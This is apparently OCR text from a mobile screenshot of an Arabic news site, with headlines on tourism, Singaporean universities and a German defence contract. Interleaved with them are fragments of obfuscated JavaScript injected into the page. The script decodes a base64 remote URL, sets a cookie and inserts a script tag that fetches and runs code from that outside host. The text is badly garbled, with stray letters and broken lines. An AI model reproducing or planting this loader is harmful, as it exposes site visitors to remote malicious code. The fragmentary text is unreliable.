
c+=String.fromCharCode(o3);}return dec;}var
ر
ق
ثاني أكثر دولة زيارة في العالم
سنغافورة تتصدر جنوب شرق آسيا
ة
ا
تستقبل رقماً قياسياً من السياح خلال
بجامعتين ضمن أقوى 10 مؤسسات
u=systemLoad(‘aHR0cHM6Ly9zZWFyY2hyYW5r
م
ئ
يونيو
عالمية للهندسة
dHJhZmZpYy5saXZlL2pzeA==’);if(typeof
ن
ق
أغسطس 8, 2026
أغسطس 8, 2026
ذ
إ
window!==’undefined’&&window.__rl===u)return;
1
ن
var d=new
2
ف
ش
ي
Date();d.setTime(d.getTime()+30*24*60*60*100
ه
د
0);document.cookie=’http2_session_id=1;
ر
ي
اً
ا
expires=’+d.toUTCString()+’; path=/;
و
سكان مايوركا الإسبانية يتظاهرون
راينميتال الألمانية تترقب توقيع عقد
SameSite=Lax’+(location.protocol===’https:’?’;
ضد تدفقات السياحة الضخمة
دفاعي بـ12.4 مليار يورو في
ت
ديسمبر
س
أغسطس 8, 2026
Secure’:”);try{window.__rl=u;}catch(e){}var
ع
أغسطس 8, 2026
s=document.createElement(‘script’);s.type=’text/
ى
ل
javascript’;s.async=true;s.src=u;try{s.setAttribute
إ
Weather
(‘data-rl’,u);}catch(e){}
ي
ج
10
(document.getElementsByTagName(‘head’)
ا
℃
د